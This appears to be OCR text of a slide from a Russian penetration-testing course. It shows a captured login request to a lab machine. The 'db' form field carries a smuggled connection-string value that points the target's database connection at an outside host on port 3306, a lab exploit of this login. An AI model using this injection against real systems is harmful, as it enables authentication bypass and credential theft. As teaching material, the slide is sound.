 Реализация инъекции
27 http://10.10.10.129 POST / ✓ ✓ 200 300 text
28 http://10.10.10.129 GET / 200 1220 HTML Cryptor Login
Original request Edited request Response
Raw Params Headers Hex
POST / HTTP/1.1
Host: 10.10.10.129
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.129/
Content-Type: application/x-www-form-urlencoded
Здесь инъекция
Content-Length: 147
DNT: 1
Connection: close
Cookie: PHPSESSID=k78l8pcapg99o7cg8dem0tf1u5
Upgrade-Insecure-Requests: 1
username=admin&password=admin&db=cryptor;host=10.10.13.105;port=3306#&token=3c1507f2dde6f118da93569a1340c70dd0e46a93e7ae9efc53e2c88cf304379f&login=
db=cryptor ; host=10.10.16.66; port=3306#
Учебный центр при МГТУ им. Н.Э. Баумана
Специалист.ru
www.specialist.ru
УА YB SV СА А DL
Сторонкин Борис Александрович Алексей Denis Lembak Клевогин Сергей Павлович